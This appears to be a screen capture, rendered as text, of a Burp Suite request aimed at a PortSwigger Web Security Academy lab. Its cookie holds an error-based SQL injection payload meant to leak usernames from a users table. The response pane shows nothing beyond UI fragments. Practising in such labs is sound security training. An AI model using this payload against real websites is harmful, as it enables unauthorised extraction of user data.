 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a3c0011033207be876ff78400c7008f.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username FROM users) AS INT)
--; session=qkYFanjFuxSf0KITKyQmtzLfv45s5doM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
Waiting for data...
Re
Re
Re
Re
Re
Done
Event log (21) All issues